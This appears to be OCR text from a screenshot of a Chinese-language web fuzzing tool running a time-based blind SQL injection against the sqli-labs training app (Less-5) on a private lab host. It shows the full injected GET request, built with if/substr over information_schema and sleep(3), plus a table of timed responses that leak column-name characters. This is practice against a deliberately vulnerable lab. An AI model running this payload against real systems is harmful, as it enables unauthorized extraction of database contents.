 Request 34 bytes 数据包扫描 美 化 HEX 热加载 构造请求
1 GET /sqli-labs/Less-5/?id=1%27%20and%20if(substr
((select%20column_name%20from%20information_schema.
columns%20where%20table_schema=%27security%27%20and%20table_name=%27users%27%20limit%200,1),
{{int(1-2)}},1)=%27{{payload(数据库布尔盲注)}}%27,sleep(3),1)%23 HTTP/1.1
2 Host ? : 192.168.10.134
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 referer: http://192.168.10.134/sqli-labs/
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
9
10
成功[74] 失败[0] 并发/负载 仅匹配 提取响应数据 导出数据
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
54 GET 200 720 4129 1,i
73 GET 200 720 4040 2,d
17 GET 200 704 1157 2,u
16 GET 200 704 1151 2,p
15 GET 200 704 1147 1,u
14 GET 200 704 1145 1,y
13 GET 200 704 1138 1,t
12 GET 200 704 1135 1,r
11 GET 200 704 1132 1,e
10 GET 200 704 1129 2,t
8 GET 200 704 1121 2,o
9 GET 200 704 1121 1,p